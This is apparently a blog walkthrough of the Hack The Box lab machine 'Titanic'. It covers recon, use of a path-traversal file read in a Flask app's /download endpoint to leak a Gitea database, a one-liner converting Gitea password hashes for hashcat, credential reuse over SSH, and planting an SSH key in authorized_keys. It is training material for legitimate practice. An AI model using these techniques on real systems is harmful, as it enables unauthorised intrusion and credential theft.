Titanic

2025-02-15

INTRODUCTION

Titanic was released as the week 6 box for HTB’s Season 7 Vice. It’s a bit of an odd box, in that the first half was very, very easy while the second half was more involved. This box forces you to explore many facets of Gitea, all the way from recon to root.

Recon is easy. We discover very quickly that there is a subdomain. Visiting that subdomain, we see it is a Gitea instance. Better yet, contained in that Gitea instance is a repo for the main website - effectively turning (most of) foothold into a whitebox exercise.

Foothold is very fast, as long as you know a bit about Gitea (check out the Gitea part of my Compiled walkthrough for a quick preview of what we might encounter on Titanic). By reading the source code of the main website, we discover a glaring vulnerability that can be leveraged into a file read. Thankfully, this file read is relatively unrestricted - go hunting for some credentials and you will find some hashes before long.

A little hash-cracking will lead to the credentials you need for RCE and the user flag. If desired, you can go take over Gitea at the point, but it is not required. My best advice is to just check for odd files in the filesystem - this will lead you straight to a script with an identifiable version. Upon searching the exact version of the software, it becomes clear there is a vulnerability we can exploit for privilege escalation. The vulnerability may be confusing to anyone unfamiliar, but the PoC is trivial; utlize the PoC (a few times) and you’ll easily achieve the root flag.

Personally, I didn’t enjoy this box as much as many others released during this season. It felt a little “guessy” for my taste, there was a substantial rabbit-hole, and the trick to privesc was “look at the exact same blog article as the box creator”… but perhaps I’m just not as knowledgeable as others?

RECON

nmap scans

Port scan

I’ll start by setting up a directory for the box, with an nmap subdirectory. I’ll set $RADDR to the target machine’s IP and scan it with a TCP port scan over all 65535 ports:

sudo nmap -p- -O --min-rate 1000 -oN nmap/port-scan-tcp.txt $RADDR

PORT STATE SERVICE

22/tcp open ssh

80/tcp open http

Script scan

To investigate a little further, I ran a script scan over the TCP ports I just found:

TCPPORTS=`grep "^[0-9]\+/tcp" nmap/port-scan-tcp.txt | sed 's/^\([0-9]\+\)\/tcp.*/\1/g' | tr '\n' ',' | sed 's/,$//g'`

sudo nmap -sV -sC -n -Pn -p$TCPPORTS -oN nmap/script-scan-tcp.txt $RADDR

PORT STATE SERVICE VERSION

22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.10 (Ubuntu Linux; protocol 2.0)

| ssh-hostkey:

| 256 73:03:9c:76:eb:04:f1:fe:c9:e9:80:44:9c:7f:13:46 (ECDSA)

|_ 256 d5:bd:1d:5e:9a:86:1c:eb:88:63:4d:5f:88:4b:7e:04 (ED25519)

80/tcp open http Apache httpd 2.4.52

|_http-title: Did not follow redirect to http://titanic.htb/

|_http-server-header: Apache/2.4.52 (Ubuntu)

Vuln scan

Now that we know what services might be running, I’ll do a vulnerability scan:

sudo nmap -n -Pn -p$TCPPORTS -oN nmap/vuln-scan-tcp.txt --script 'safe and vuln' $RADDR

No results.

UDP scan

To be thorough, I’ll also do a scan over the common UDP ports. UDP scans take quite a bit longer, so I limit it to only common ports:

sudo nmap -sUV -T4 -F --version-intensity 0 -oN nmap/port-scan-udp.txt $RADDR

No results.

Webserver Strategy





Noting the redirect from the script scan, I’ll add titanic.htb to my /etc/hosts and do banner-grabbing for the web server:

DOMAIN=titanic.htb

echo "$RADDR $DOMAIN" | sudo tee -a /etc/hosts

☝️ I use

teeinstead of the append operator>>so that I don’t accidentally blow away my/etc/hostsfile with a typo of>when I meant to write>>.

whatweb --aggression 3 http://$DOMAIN && curl -IL http://$RADDR

(Sub)domain enumeration



Next I’ll perform vhost and subdomain enumeration. First, I’ll check for alternate domains at this address:

WLIST="/usr/share/seclists/Discovery/DNS/bitquark-subdomains-top100000.txt"

ffuf -w $WLIST -u http://$RADDR/ -H "Host: FUZZ.htb" -c -t 60 -o fuzzing/vhost-root.md -of md -timeout 4 -ic -ac -v

Next I’ll check for subdomains of titanic.htb:

ffuf -w $WLIST -u http://$RADDR/ -H "Host: FUZZ.$DOMAIN" -c -t 60 -o fuzzing/vhost-$DOMAIN.md -of md -timeout 4 -ic -ac -v

Looks like there’s a dev subdomain. I’ll add that to /etc/hosts too:

echo -e "$RADDR\t$DOMAIN" | sudo tee -a /etc/hosts





Directory enumeration

I’ll continue with directory enumeration. First, on http://titanic.htb:

I prefer to not run a recursive scan, so that it doesn’t get hung up on enumerating CSS and images.

WLIST=/usr/share/wordlists/dirs-and-files.txt

ffuf -w $WLIST:FUZZ -u http://$DOMAIN/FUZZ -t 60 -ic -c -o fuzzing/ffuf-directories-root -of json -timeout 4 -v

A quick banner grab on dev.titanic.htb shows that it’s actually Gitea - so there’s little to be gained from fuzzing it (it’s open source, after all. If we want to know more, we could just docker pull the correct version).

Exploring titanic.htb

Next I’ll browse the target website manually a little.



ZAP Spider

I find it’s really helpful to turn on a web proxy while I browse the target for the first time, so I’ll turn on FoxyProxy and open up ZAP. Sometimes this has been key to finding hidden aspects of a website, but it has the side benefit of taking highly detailed notes, too 😉

Now, in ZAP, I’ll add the target

titanic.htband all of its subdomains to the Default Context proceed to “Spider” the website (actively build a sitemap by following all of the links and references to other pages). The resulting sitemap looked like this:Here’s the result from

titanic.htb:

Interesting! I’ll have to come back and try out the

bookform and try downloading a ticket later! 🚩



The target looks like it’s a website for booking a trip on the Titanic! So cool 😂



The only active content on the page appears to be the form for booking a ticket:

When I submit that form, I’m redirected to download a ticket, which is just JSON of the data I submitted:

{"name": "Jimbob", "email": "jim@bob.htb", "phone": "123-456-7890", "date": "1912-04-10", "cabin": "Suite"}

Exploring dev.titanic.htb



It’s our old friend, Gitea! The footer reveals that it’s running version 1.22.1, which is fairly current. Today’s x64 version is 1.23.3

There are two repos listed, both by the developer user (although there is also an administrator user):

docker-config

The docker-config repo has two subdirectories, gitea and mysql - each has a simple docker-compose.yml file.

version: '3'

services:

gitea:

image: gitea/gitea

container_name: gitea

ports:

- "127.0.0.1:3000:3000"

- "127.0.0.1:2222:22" # Optional for SSH access

volumes:

- /home/developer/gitea/data:/data # Replace with your path

environment:

- USER_UID=1000

- USER_GID=1000

restart: always

This leaks a couple of goodies to us:

- a user on the host system is called developer

- There’s a reverse proxy running that’s allowing us to access

gitea:3000viadev.titanic.htb - There’s a separate SSH connection just for Gitea, on the target host’s port 2222

version: '3.8'

services:

mysql:

image: mysql:8.0

container_name: mysql

ports:

- "127.0.0.1:3306:3306"

environment:

MYSQL_ROOT_PASSWORD: 'MySQLP@$$w0rd!'

MYSQL_DATABASE: tickets

MYSQL_USER: sql_svc

MYSQL_PASSWORD: sql_password

restart: always

Great! We already found some database credentials:

- Low priv

tickets / sql_svc : sql_password - MySQL root password

MySQLP@$$w0rd!.



flask-app

The flask-app repo appears to be the website running at titanic.htb:

Under /tickets there are two tickets that were (accidentally?) commited to the repo. It’s the two main characters from the movie Titanic:

{"name": "Rose DeWitt Bukater", "email": "rose.bukater@titanic.htb", "phone": "643-999-021", "date": "2024-08-22", "cabin": "Suite"}

{"name": "Jack Dawson", "email": "jack.dawson@titanic.htb", "phone": "555-123-4567", "date": "2024-08-23", "cabin": "Standard"}

The /templates directory just has index.html. It doesn’t appear to render any inputs (i.e. it’s completely static), so no risk of template injection there.

app.py is where it gets interesting. It’s a flask app with only three endpoints:

GET /POST /bookGET /download

But take a close look at GET /download and you’ll see that the author failed to define arguments on the route decorator properly. Instead, they’re reading directly from request.args to get the ticket number:

@app.route('/download', methods=['GET'])

def download_ticket():

ticket = request.args.get('ticket')

if not ticket:

return jsonify({"error": "Ticket parameter is required"}), 400

json_filepath = os.path.join(TICKETS_DIR, ticket)

if os.path.exists(json_filepath):

return send_file(json_filepath, as_attachment=True, download_name=ticket)

else:

return jsonify({"error": "Ticket not found"}), 404

🚨 Decent! That is 100% an LFI vulnerability.

We should be able to specify GET /download?ticket=[anything] to download any file.

FOOTHOLD

Checking the LFI







Mostly as a convenient way to do enumeration, I’ll try using my tool, Alfie. If you haven’t tried it, go check it out (it’s getting better!). First I’ll run it in filter mode to reduce false-positives:

python3 alfie.py -u "http://titanic.htb/download?ticket=" --max 4 filter

Great, copy paste the green stuff to use as filters for scan and enum modes:

python3 alfie.py -u "http://titanic.htb/download?ticket=" --max 4 -fc '404' -fs '10-51' -fw '3' scan

Perfect, we found a valid LFI, so let’s run it in enum mode - provide the bold/green part of the output of scan mode as the --example-lfi to enum mode:





python3 alfie.py -u "http://titanic.htb/download?ticket=" --max 4 -fc '404' -fs '10-51' -fw '3' enum --example-lfi '/etc/passwd'



That mode will dump files that it finds into the ./output directory, so we can easily view them:



That’s great, but I’m even more interested in paths relative to the tickets directory (instead of just /etc/passwd). We can do this by using scan mode with the --relative-only / -rel argument:

python3 alfie.py -u "http://titanic.htb/download?ticket=" --max 4 -fc '404' -fs '10-51' -fw '3' scan -rel

Let’s repeat enum mode, but this time we’ll provide the relative path LFI as the --example-lfi:

python3 alfie.py -u "http://titanic.htb/download?ticket=" --max 4 -fc '404' -fs '10-51' -fw '3' --target_system 'linux,python' enum --example-lfi '../app.py'

Nothing new… 🤔

LFI Gitea DB

I’ve played with gitea before and found that sometimes it uses an SQLite3 database, but what filepath would it be at?

I took a copy of the gitea docker-compose.yml file from the docker-config repo and spun up my own local instance, then opened a terminal in it:

mkdir gitea && cd gitea

vim docker-compose.yml # paste in contents of the docker-config/gitea/docker-compose.yml

docker compose up # it will need to pull the image(s) from dockerhub

docker compose exec gitea sh

After doing a find for the exact filename gitea.db, I found it within the /data/gitea directory within the container. We already saw that is a mapped volume! awesome. Let’s try to leak the database using the LFI:

Let’s see if it’s telling the truth…

Looks legit. Opening it up reveals that, yep, we got the Gitea DB! 😁



I’ve dealt with this before on other boxes, but Gitea has a very large users table, and uses PBKDF2 hashes for the passwords. If you check out the schema of the user table, you’ll see what I mean:

At one point, I made a tool for extracting these hashes into a mode that hashcat can use. However, I later on found a much, much better way by @0xdf to do the same thing, just with a bash one-liner:

DATABASE_FILE=home-developer-gitea-data-gitea-gitea.db

sqlite3 $DATABASE_FILE "select passwd,salt,name from user" | while read data; do digest=$(echo "$data" | cut -d'|' -f1 | xxd -r -p | base64); salt=$(echo "$data" | cut -d'|' -f2 | xxd -r -p | base64); name=$(echo $data | cut -d'|' -f 3); echo "${name}:sha256:50000:${salt}:${digest}"; done | tee gitea.hashes

Why all this fuss?

The closest mode Hashcat has for this type of hash (

PBKDF2-HMAC-SHA256) is mode 10900.hashcat --hash-info -m 10900 | grep Example.Hash # Example.Hash.Format.: plain # Example.Hash........: sha256:1000:NjI3MDM3:vVfavLQL9ZWjg8BUMq6/FB8FtpkIGWYkThe Gitea database gives us almost what we need, except the salt and hash are in hex, not base64. Therefore, we need to do some conversions.

The above method from 0xdf is actually really simple:

- Do a query for the users table: name, password hash, and salt. Store the result in the

datavariable- Transform the salt and hash from hex to base-64

- Concatenate the result into the expected hash format (plus the username)

That creates a perfectly-formatted file that we can throw at hashcat:



hashcat gitea.hashes $WLIST --username

(it should recognize the hashes as mode 10900)

👍 the first one is the user that I created (jimbob), but the second one is an actual hit! developer : 25282528

USER FLAG

Credential Reuse

We already saw from the /etc/hosts file that developer is the only “regular” user on the target host, so I’m very hopeful for credential reuse. Let’s review our lists of known creds and known services with authentication:

| Service | Username | Password | |

|---|---|---|---|

| ✅ | Gitea | developer | 25282528 |

| ❌ | Gitea | administrator | 25282528 |

| ✅ | SSH | developer | 25282528 |

| ❌ | SSH | root | 25282528 |

Credential reuse confirmed!

☝️ I checked out the Gitea account as

developer, and there was nothing private - thus nothing new to see.



ssh developer@titanic.htb # 25282528

Excellent, now we know that developer : 25282528 is a valid credential, and we have SSH on the target! 🎉

The user flag is in developer’s home directory:

cat /home/developer/user.txt

ROOT FLAG

Local enumeration - developer



A quick check of netstat shows a few internally-listening services:

However, this mostly just confirms what we already knew about the target:

- Gitea is running on port 3000 and has its own SSH running on 2222

- The

titanic.htbFlask app is running on port 5000.

But what’s this other service on 35553? In my experience, it’s probably an uptime/health monitoring tool for the HTB instance:

nc localhost 35553

# HTTP/1.1 400 Bad Request

# Content-Type: text/plain; charset=utf-8

# Connection: close

#

#400 Bad Request

I’ll keep this service in mind, but it’s probably unimportant.

In the /home/developer directory, we see two important-looking subdirectories:

mysqlboring, just has the same docker-compose.yml we saw earliergiteaquite a deep structure, with lots in it

Pivoting into Gitea

🚫 This section does not lead toward privilege escalation. It provides some interesting context about Gitea, but if you’re short on time, please proceed to the next section.





Luckily, I found a .ssh directory inside there! And there’s already an authorized_keys file… so whatever user this connects to, theres a solid chance that they have key-based authentication enabled for SSH:

Let’s take a sec to generate a keypair and add one into that file:

ssh-keygen -t rsa -b 1024 -N 'h4wkh4wk' -f id_rsa

cat id_rsa.pub # [COPY]

echo '[PASTE]' >> /home/developer/gitea/data/git/.ssh/authorized_keys

We already saw in the gitea docker-compose.yml that there was a port forward happening: from port 2222 in the host system to port 22 in the gitea container. I think this authorized_keys file has something to do with that.



But who is the user? To find out, I opened up my local instance of gitea:

cd gitea

docker compose up

docker compose exec gitea sh

We saw the special commands inside the docker-compose.yml that establishes UID=1000:

Great, so it’s probably just git then, eh? Let’s forward the port 2222 and try logging in

ssh -L 1234:localhost:2222 developer@titanic.htb

ssh -i ./id_rsa git@localhost -p 1234

👍 worked like a charm!

But there’s nothing in the container, really. Nothing we haven’t already seen.

Filesystem enumeration

Before I started playing around with Gitea, I only really looked inside /home/developer for interesting files. That was a mistake - even a cursory check of the filesystem reveals some odd files sitting in /opt:

tree -L 2 /opt

# .

# ├── app

# │ ├── app.py

# │ ├── static

# │ ├── templates

# │ └── tickets

# ├── containerd [error opening dir]

# └── scripts

# └── identify_images.sh

😮 /opt/app is clearly the Flask app running titanic.htb, but what’s this /opt/scripts/identify_images.sh?

cd /opt/app/static/assets/images

truncate -s 0 metadata.log

